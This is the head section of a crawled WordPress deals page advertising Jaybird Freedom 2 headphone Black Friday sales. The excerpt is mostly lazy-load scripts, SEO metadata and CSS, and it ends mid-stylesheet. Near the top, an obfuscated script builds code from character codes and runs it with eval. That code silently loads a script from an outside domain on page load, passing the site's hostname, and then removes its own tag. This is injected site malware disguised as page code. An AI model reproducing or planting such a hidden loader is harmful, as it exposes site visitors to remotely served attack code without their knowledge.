

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/
body_size: 27887
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals</title>
<meta name="description" content="Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020. 1 point I am not excessively pleased with concerning the Jaybird"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta property="og:description" content="Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020. 1 point I am not excessively pleased with concerning the Jaybird" />
<meta property="og:url" content="https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/" />
<meta property="og:site_name" content="Black Friday Deals" />
<meta property="article:section" content="Headphone" />
<meta property="og:updated_time" content="2020-04-22T17:38:48+00:00" />
<meta property="og:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/259.png" />
<meta property="og:image:secure_url" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/259.png" />
<meta property="og:image:width" content="574" />
<meta property="og:image:height" content="619" />
<meta property="og:image:alt" content="Jaybird Freedom 2 Headphone Black Friday" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-04-22T16:55:25+00:00" />
<meta property="article:modified_time" content="2020-04-22T17:38:48+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals" />
<meta name="twitter:description" content="Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020. 1 point I am not excessively pleased with concerning the Jaybird" />
<meta name="twitter:image" content="https://blackfridaydealr.com/wp-content/uploads/2020/04/259.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://blackfridaydealr.com/#person","name":"BLACK FRIDAY DEALS"},{"@type":"WebSite","@id":"https://blackfridaydealr.com/#website","url":"https://blackfridaydealr.com","name":"Black Friday Deals","publisher":{"@id":"https://blackfridaydealr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/259.png","url":"https://blackfridaydealr.com/wp-content/uploads/2020/04/259.png","width":"574","height":"619","caption":"Jaybird Freedom 2 Headphone Black Friday","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/#webpage","url":"https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/","name":"Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","datePublished":"2020-04-22T16:55:25+00:00","dateModified":"2020-04-22T17:38:48+00:00","isPartOf":{"@id":"https://blackfridaydealr.com/#website"},"primaryImageOfPage":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/259.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/#author","name":"Black Friday Deals","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=96&amp;d=mm&amp;r=g","caption":"Black Friday Deals","inLanguage":"en-US"},"sameAs":["https://blackfridaydealr.com"]},{"@type":"BlogPosting","headline":"Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","keywords":"Jaybird Freedom 2 Headphone Black Friday","datePublished":"2020-04-22T16:55:25+00:00","dateModified":"2020-04-22T17:38:48+00:00","author":{"@id":"https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/#author","name":"Black Friday Deals"},"publisher":{"@id":"https://blackfridaydealr.com/#person"},"description":"Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020. 1 point I am not excessively pleased with concerning the Jaybird","name":"Best Jaybird Freedom 2 Headphone Black Friday and Cyber Monday Deals &amp; Sales 2020 * Black Friday Deals","@id":"https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/#richSnippet","isPartOf":{"@id":"https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/#webpage"},"image":{"@id":"https://blackfridaydealr.com/wp-content/uploads/2020/04/259.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blackfridaydealr.com/jaybird-freedom-2-headphone-black-friday/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Feed" href="https://blackfridaydealr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Friday Deals &raquo; Comments Feed" href="https://blackfridaydealr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Fjaybird-freedom-2-headphone-black-friday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blackfridaydealr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfridaydealr.com%2Fjaybird-freedom-2-headphone-black-friday%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='fasto-style-css' href='https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858' type='text/css' media='all' />
<link rel='stylesheet' id='fasto-custom-css-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<style id='fasto-custom-css-inline-css' type='text/css'>
.copyright-fasto{ display:none }

			body,.primary-font{font-family:Roboto, Arial} 
			h1,h2,h3,h4,h5,h6,.secondary-font,.woocommerce-Price-amount,.woocommerce form .form-row label{font-family:Roboto, Arial}
		
td, th,input[type="search"],input[type="text"],input[type="email"],input[type="password"],input[type="url"],input[type="number"],input[type=tel],textarea,select,.author-box,body .wp-block-table.is-style-stripes td,.comment-container,.breadcrumb-navigation,#sidebar .widget { border-color:rgba(0, 0, 0, 0.2); }.tagcloud a,ul.tags a { border-color:rgba(0, 0, 0, 0.3); }.social-and-search,.articles .sticky .post-thumb,.tagcloud a:hover,.tags a:hover { border-color:rgba(0, 0, 0, 0.4); }.social-and-search svg,.author-date svg { fill:rgba(0, 0, 0, 0.4); }
/*# sourceURL=fasto-custom-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
